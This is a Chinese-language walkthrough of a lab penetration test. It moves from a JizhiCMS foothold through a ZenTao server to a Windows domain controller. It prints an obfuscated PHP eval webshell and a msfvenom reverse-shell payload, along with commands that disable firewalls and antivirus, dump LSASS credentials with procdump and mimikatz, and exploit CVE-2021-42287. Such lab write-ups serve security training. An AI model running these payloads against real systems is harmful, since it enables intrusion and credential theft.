-

IP

-

端口

-

访问 80 端口

访问81端口,发现是极致CMS,并且查阅资料得知存在漏洞,但是需要先进后台

-

目录扫描

访问 readme.txt ,发现版本为 1.8.1

/admin.php 即为后台管理登录

爆破用户名密码,得到admin123

-

通过插件getshell

配置密码

编辑index.php文件

插入



$a = $GLOBALS; $str = '_POST'; eval/**nice**/(''. $a[$str]['cf87efe0c36a12aec113cd7982043573']. NULL);蚁剑连接成功getshell

执行命令失败,应该是过滤了一些函数

绕过 disable_functions,选择 bypass user_filter 模式

-





上线MSF

生成payload

msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.0.128 lport=4456 -f elf > shell.elf



可以看到不是最高权限,提权

post/multi/recon/local_exploit_suggester

使用

sudo_baron_samedit提权

-





发现存在双网卡,另一个网卡地址为 10.0.20.0

添加路由,进行内网主机探测

使用

auxiliary/scanner/portscan/tcp进行扫描



发现主机 10.0.20.66 开放了 8080 端口,访问发现是禅道管理系统,版本为12.4.2

-

搜索 exp ,同样是需要先进到后台,这里直接使用账户 admin/Admin123 登录

http://10.0.20.66:8080/index.php?m=client&f=download&version=1&link=<base64编码后的webshell路径>



蚁剑成功连接,查看任务进程

存在火绒以及windows defender

-

免杀

-

使用 CVE-2021-1732 提权

exploit/windows/local/cve_2021_1732_win32k

关闭防火墙

run killav关闭休眠和防火墙

powercfg -h off netsh firewall set opmode mode=disable

-

信息收集

存在域 vuntarget.com ,双网卡,并且DNS地址为10.0.10.100,可能为域控

域用户

本地用户及本地管理员



补丁列表

定位域控

域管理员

-



获取密码

解密

或者通过修改注册表的方式读取明文密码

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f当重新登录后可以读到明文密码

也可以通过上传procdump然后下载lsaas文件

procdump64.exe -accepteula -ma lsass.exe lsass.dmp

sekurlsa::minidump lsass.dmp sekurlsa::logonPasswords full

-

使用CVE-2021-42287,拿下域控

proxychains4 python3 sam_the_admin.py "vulntarget.com/win101:admin#123" -dc-ip 10.0.10.100 -shell

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?